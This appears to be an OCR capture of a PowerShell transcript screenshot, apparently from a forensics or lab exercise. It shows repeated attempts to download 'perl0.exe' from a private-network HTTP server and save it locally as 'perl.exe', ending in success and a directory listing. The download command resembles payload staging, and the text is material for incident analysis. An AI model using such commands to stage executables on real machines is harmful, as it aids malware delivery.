 Recycle Bin
PowerShell_transcript.ID4.5H7BAUqb.20210916102850 - Notepad
File Edit Format View Help
+ Invoke-WebRequest http://192.168.56.101:8000/perl0.exe ./perl.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument './perl.exe'.
At line:1 char:1
+ Invoke-WebRequest http://192.168.56.101:8000/perl0.exe ./perl.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument './perl.exe'.
At line:1 char:1
+ Invoke-WebRequest http://192.168.56.101:8000/perl0.exe ./perl.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\JSmith> Invoke-WebRequest http://192.168.56.101:8000/perl0.exe -outfile ./perl.exe
PS C:\Users\JSmith> ls
    Directory: C:\Users\JSmith
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         9/7/2021  11:55 AM                Contacts
d-r---         9/9/2021   9:15 AM                Desktop
d-r---         9/7/2021  11:55 AM                Documents
d-r---        9/10/2021   2:33 PM                Downloads
d-r---         9/7/2021  11:55 AM                Favorites
9:29 AM